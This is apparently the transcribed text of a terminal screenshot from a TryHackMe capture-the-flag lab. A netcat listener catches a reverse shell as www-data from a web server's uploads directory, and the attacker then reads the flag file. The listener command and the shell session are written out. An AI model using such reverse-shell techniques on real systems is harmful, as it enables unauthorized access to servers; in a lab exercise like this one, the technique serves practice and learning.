 banza@BanzaHackBox: ~/THM_CTF banza@BanzaHackBox: ~/THM_CTF banza@BanzaHackBox: ~/THM_CTF banza@BanzaHackBox: ~ — curl htt banza@BanzaHackBox: ~ — nc -l ×
banza@BanzaHackBox:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.65.155.184 39084
bash: cannot set terminal process group (824): Inappropriate ioctl for device
bash: no job control in this shell
www-data@recruitx-prod:/var/www/recruitx/uploads/documents$ hostname
hostname
recruitx-prod
www-data@recruitx-prod:/var/www/recruitx/uploads/documents$ cat /var/www/flag.txt
<w/recruitx/uploads/documents$ cat /var/www/flag.txt
THM{ }
www-data@recruitx-prod:/var/www/recruitx/uploads/documents$